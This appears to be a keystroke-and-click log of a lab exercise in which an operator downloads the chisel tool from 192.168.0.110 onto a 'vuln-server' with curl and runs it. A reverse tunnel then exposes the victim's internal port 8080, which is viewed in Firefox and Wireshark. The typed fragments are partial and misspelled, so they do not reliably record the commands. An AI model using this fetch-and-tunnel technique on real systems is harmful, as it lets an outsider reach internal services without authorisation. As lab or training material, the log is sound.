
key("ctrl+c")

type("s")

type("sh ub")

key("Return")

double_click(582, 215)

key("Return")

Step: Run netstat -tulpn | grep on vuln-server to list listening ports
type("netsa")

type("lpn | grep")

key("Return")

type("alhost")

type(":8080")

type("ubuntu@192.")

type("168.0.")

type("64")

key("Return")

mouse_move(625, 899)

Step: Launch Firefox and browse to 127.0.0.1:8080 to reach the Apache2 default page
left_click(626, 899)

left_click(739, 147)

key("Return")

mouse_move(622, 354)

Step: View the bytes of two SSH 'Server: Encrypted packet' rows in Wireshark
left_click(623, 366)

left_click(423, 442)

Step: Scroll down the jpillora/chisel GitHub repository page
scroll("down", 3)

scroll("down", 3)

Step: Install chisel with go install, locate /usr/local/bin/chisel and copy it into Downloads
key("Return")

type("l")

type("ocate chisel")

key("Return")

right_click(158, 190)

key("Return")

Step: Serve the Downloads folder with python3 -m http.server on port 8000
type("python3 0")

type("-m h")

key("Return")

left_click(684, 903)

type("68")

type(".0.800")

left_click(856, 148)

mouse_move(1018, 145)

mouse_move(386, 292)

Step: On vuln-server, curl chisel from 192.168.0.110:8000 into ./chisel and run it
left_click(1009, 79)

type("curl")

type("http://192.168.0.110:8000/chisel -o")

key("Return")

type("./ch")

Step: Run the victim's chisel client to 192.168.0.110:8080 with reverse tunnel R:9090:localhost:8080
type("./chisel")

type("cleiut")

type("client")

type("192.168.0.110:")

type("8080")

type("R:")

type("9090")

type(":localhost:")

type("8080")

key("Return")

scroll("down", 3)

left_click(606, 80)

Step: Start ./chisel server --reverse -p 8080 in the Downloads session
type("./cl")

type("hisel serv")

type("er --reverse -")

key("Return")

mouse_move(1063, 100)

Step: Load localhost:9090/ in Firefox to reach the victim's Apache2 default page
type("localhost:9090/")

left_click(719, 148)

left_click(1006, 80)

left_click(202, 80)

key("Return")

Step: Follow the port 8080 TCP stream to view its encrypted bytes, then clear the tcp.stream filter
left_click(682, 709)

left_click(495, 720)

left_click(1262, 912)

left_click(1586, 118)
